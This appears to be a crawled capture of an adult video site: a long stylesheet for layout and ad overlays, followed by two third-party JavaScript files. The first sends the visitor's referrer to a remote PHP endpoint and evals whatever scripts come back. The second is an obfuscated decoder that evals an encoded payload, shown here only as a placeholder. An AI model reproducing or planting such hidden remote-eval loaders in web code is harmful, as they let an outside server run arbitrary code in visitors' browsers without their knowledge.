.xpwt_video-links li { float: left; margin: 5px 5px 0 0; font-size: 14px; height: 25px; line-height: 25px; }
.xpwt_video-links li a { background-color: rgb(60,60,60); color: rgb(240,240,240); display: block; padding: 0 10px; border-radius: 3px; }
.xpwt_video-links li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0);}

.xpwt_video-spots-col { margin-top: 10px; border-top: 1px solid rgb(60,60,60); padding-bottom: 7px; }

.xpwt_on-player-wrap { background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 890; }
.xpwt_on-player-block { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 900; margin: -125px 0 0 -150px; }
.xpwt_on-pl-spts { overflow: hidden; }
.xpwt_on-player-spot { background-color: rgb(45,45,45); width: 300px; height: 250px; }
.xpwt_on-player-spot-2 { display: none; }
.xpwt_on-player-close { font-family: Arial; position: absolute; z-index: 9100; background-color: rgb(255,255,255); color: rgb(25,25,25); top: 0; right: 0; font-weight: bold; width: 35px; text-align: center; height: 30px; line-height: 30px; text-transform: uppercase; font-size: 18px; cursor: pointer; }
.xpwt_on-player-close:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }


.xpwt_footer { background-color:rgb(20,20,20); color: rgb(140,140,140); border-top: 1px solid rgb(60,60,60); box-shadow: 0 -1px 0 0 rgb(0,0,0); margin-top: 40px; padding: 0 5px 10px 5px; overflow: hidden; font-size: 14px; clear: both; }
.xpwt_footer p { margin-top: 10px; }
.xpwt_footer span { color: rgb(240,240,240); }
.xpwt_footer a { text-decoration: underline; }
.xpwt_footer a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .xpwt_thumb-cell { width: 50%; }
    .xpwt_thumb .xpwt_desc { font-size: 12px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
}

@media all and (min-width:500px) {
    .xpwt_tube-thumb-cell { width: 33.3333%; }
    .xpwt_player { height: 300px; }
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
}

@media all and (min-width:600px) {
    .xpwt_thumb-cell { width: 33.3333%; }
    .xpwt_thumb .xpwt_desc { font-size: 17px;
        height: 52px;
            line-height: 17px;
    }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
    .xpwt_tubes-list-col { width: 25%; }
    .xpwt_player { height: 350px; }
}

@media all and (min-width:640px) {
    .xpwt_spot-cell-2 { display: inline-block; }
}

@media all and (min-width:700px) {
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
    .xpwt_on-player-block { width: 604px; margin-left: -302px; }
    .xpwt_on-player-spot { float: left; margin: 0 1px; }
    .xpwt_on-player-spot-2 { display: block; }
    .xpwt_on-player-close { top: -15px; right: -15px; }
}

@media all and (min-width:800px) {
    .xpwt_tube-thumb-cell { width: 25%; }
}

@media all and (min-width:986px) {
    h1,h2 { text-align: left; }
    h1 { font-size: 32px; line-height:34px; }
    h2 { font-size: 28px; line-height:30px; }
    .xpwt_head { padding: 10px 0; height: 30px; }
    .xpwt_logo { float: left; margin: 0 0 0 1px; }
    .xpwt_logo a { font-size: 30px; line-height: 30px; height: 30px; }
    .xpwt_main-menu { float: left; margin: 0 0 0 20px; padding: 0; }
    .xpwt_main-menu li.xpwt_menu-button { display: block; float: left; margin: 0 1px 0 0; min-width: 100px; }
    .xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { font-size: 14px; height: 30px; line-height: 30px; padding: 0 20px; }
    .xpwt_search { margin: 0 2px 0 0; width: 320px; float: right; }
    .xpwt_search input { font-size: 14px; }
    .xpwt_search button { font-size: 16px; }
    .xpwt_center { width: 966px; }
    .xpwt_title-and-sort { overflow: hidden; }
    .xpwt_title-and-sort h1 { float: left; line-height: 30px; }
    .xpwt_thumb-cell { width: 322px; }
    .xpwt_thumb img { width: 320px; height: 180px; max-height: 180px; }
    .xpwt_thumb .xpwt_desc { font-size: 15px; 
	text-align: center;
    line-height: 20px;
    height: 42px;
	}
    .xpwt_thumb-cg .xpwt_desc { font-size: 18px; 
	
    text-align: center;
    line-height: 28px;
    height: 31px;
	
	}
    .xpwt_pages li a, .xpwt_pages li span { height: 40px; line-height: 40px;  min-width: 30px; border-radius: 20px; }
    .xpwt_spots-wrap { overflow: hidden; }
    .xpwt_spot-cell-3 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 16.6666%; }
    .xpwt_tube-thumb .xpwt_desc { font-size: 14px; }
    .xpwt_video-tab { display: table; width: 100%; }
    .xpwt_player-col, .xpwt_video-spots-col { display: table-cell; vertical-align: top; }
    .xpwt_video-spots-col { width: 306px; margin-top: 0; border-top: 0; border-left: 1px solid rgb(60,60,60);}
    .xpwt_video-spots-col .xpwt_spot-cell { margin: 3px 3px 0 3px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3, .xpwt_video-spots-col .xpwt_spot-cell-4 { display: none; }
    .xpwt_player { height: 369px; }
    ul.xpwt_rate { margin: 10px 0 0 10px; float: left; width: 260px; }
    .xpwt_video-info-share { margin: 10px 10px 0 10px; float: right; width: 360px; }
    .xpwt_info { padding: 0; height: 22px; line-height: 22px; }
    .xpwt_info-val { border-right: 1px solid rgb(60,60,60); margin: 0; padding: 0 10px; font-size: 12px; }
    .xpwt_info-val:last-child { border-right-width: 0; }
    .xpwt_share { height: 32px; line-height: 32px; padding: 3px 10px 0 10px; }
    .xpwt_video-links li span { display: block; min-width: 65px; }
}

@media all and (min-width:1308px) {
    .xpwt_main-menu { margin-left: 30px; }
    .xpwt_center { width: 1288px; }
    .xpwt_spot-cell-4 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 12.5%; }
    .xpwt_tubes-list-col { width: 12.5%; }
    .xpwt_player { height: 550px; }
    ul.xpwt_rate { width: 360px; }
    ul.xpwt_rate li.xpwt_rate-like { width: 20%; }
    ul.xpwt_rate li.xpwt_progress { width: 60%; }
    ul.xpwt_rate li.xpwt_rate-dislike { width: 20%;  }
    .xpwt_video-info-share { width: 580px; }
    .xpwt_info { float: left; height: 58px; line-height: 58px; border-bottom: 0 none; }
    .xpwt_info-val { padding: 0 13px; font-size: 14px; }
    .xpwt_info-val:last-child { border-right-width: 1px; }
    .xpwt_share { float: right; padding: 14px 10px 10px 10px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
}


@media all and (min-width:1630px) {
    .xpwt_search { width: 400px; }
    .xpwt_center { width: 1610px; }
    .xpwt_video-info h1 { font-size: 34px; line-height: 36px; }
    .xpwt_spot-cell-5 { display: inline-block; }
    .xpwt_tubes-list li { font-size: 14px; }
    .xpwt_player { height: 731px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
    .xpwt_video-info-share { width: 900px; }
    .xpwt_info-val { padding: 0 40px; font-size: 18px; }
}

#flagging_success,
#flagging_failure {
    display: none;
    margin-bottom: -10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornofaka.top/fristailo/js.php
body_size: 244
content:
function fristailo_sendXmlHttpRequest(request){try{var xhr=window.XMLHttpRequest?new window.XMLHttpRequest:window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;xhr.open("GET","/fristailo/in.php?ft=1768977404&fs=0c580eecfcbd2d90799e8be40017db3d"+request,!0),xhr.onreadystatechange=function(){if(4===this.readyState&&200==this.status){var div=document.createElement("div");div.innerHTML=xhr.responseText;for(var scripts=div.getElementsByTagName("script"),ix=0;ix<scripts.length;ix++)eval(scripts[ix].text)}},xhr.send(null)}catch(e){console.log("can't do ajax request")}}function fristailo_getReferrer(){var e="";try{e=window.top.document.referrer}catch(t){if(window.parent)try{e=window.parent.document.referrer}catch(t){e=""}}return""===e&&(e=document.referrer),e}var referer=fristailo_getReferrer(),tmp=document.location.href.split("?"),refdomain="";if(tmp[1]){var tmp1=tmp[1].split("&"),tmp2;for(var i in tmp1)tmp2=tmp1[i].split("="),"id"!==tmp2[0]&&"from"!==tmp2[0]||tmp2[1]&&(refdomain=tmp2[1])}fristailo_sendXmlHttpRequest("&referer="+encodeURIComponent(referer)+"&id="+encodeURIComponent(refdomain));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1592
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"AqVzHgFmi",42,7,17))